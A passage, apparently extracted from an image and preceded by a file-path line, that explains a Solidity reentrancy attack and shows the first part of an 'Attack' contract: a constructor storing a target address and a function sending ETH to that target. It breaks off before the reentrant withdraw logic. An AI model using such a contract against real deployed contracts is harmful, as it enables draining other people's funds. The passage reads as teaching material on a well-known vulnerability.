 To create an attacker contract for a reentrancy attack, you need to send some ETH to the target contract and then call its
withdraw() function from within the receive() function of your attacker contract. Here's an example of how your
attacker contract could look:
pragma solidity ^0.8.0;
contract Attack {
address immutable owner;
address target; // Address of the target contract
constructor(address _target) {
owner = msg.sender;
target = _target;
}
function sendFundsToTarget(uint _amount) public {
// Send ETH to the target contract
(bool success, ) = target.call{value: _amount}("");
require(success, "Sending ETH to target failed");
}
function startAttack() public {
// Call the target contract's withdraw() function to trigger the reentrancy attack